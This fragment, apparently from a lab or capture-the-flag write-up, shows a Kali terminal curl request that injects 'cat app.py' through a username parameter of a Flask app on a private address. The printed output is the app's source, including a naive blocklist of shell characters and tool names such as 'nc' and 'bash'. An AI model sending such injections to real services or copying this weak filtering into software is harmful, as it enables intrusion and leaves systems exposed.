 root@kali:~# curl -X POST '192.168.56.109:5000/?username=cat%20app.py'
import subprocess
from flask import Flask, request
app = Flask(__name__)
app.secret_key = "key"
RCE = ["|", "*", "^", "$", ";", "nc", "bash", "bin", "eval",  "python"]
def validate(cmd):
    try:
        for i in RCE:
            if i in cmd:
                return False
        return True
    except Exception:
        return False